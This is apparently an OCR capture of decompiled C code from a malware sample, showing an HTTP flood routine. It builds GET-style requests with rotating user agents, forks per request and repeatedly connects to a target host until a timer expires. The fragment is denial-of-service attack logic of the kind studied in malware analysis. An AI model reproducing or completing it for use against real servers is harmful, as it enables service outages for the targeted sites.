 13 time_end = duration + __GI_time(0);
14 result = __GI_memcpy(http_uri, &unk_8053204, 265);
15 if ( total_requests > 0 )
16 {
17 for ( i = 0; i != total_requests; ++i )
18 {
19 random_idx = j____GI_random();
20 __GI_sprintf(
21 http_buf,
22 "%s %s HTTP/1.1\r\nHost: %s\r\nUser-Agent: %s\r\nConnection: close\r\n\r\n",
23 http_method,
24 http_uri,
25 http_host,
26 user_agents[random_idx % 36]);
27 result = __libc_fork();
28 if ( result )
29 {
30 while ( time_end > __GI_time(0) )
31 {
32 fd = connect_to(http_host, port);
33 if ( fd )
34 {
35 http_buf_len = __GI_strlen(http_buf);
36 __libc_write(fd, http_buf, http_buf_len);
37 __libc_read(fd, addr, 1u);
38 __libc_close(fd);
39 }
40 }
41 __GI_exit(0);
42 }
43 }
44 }
45 return result;
46 }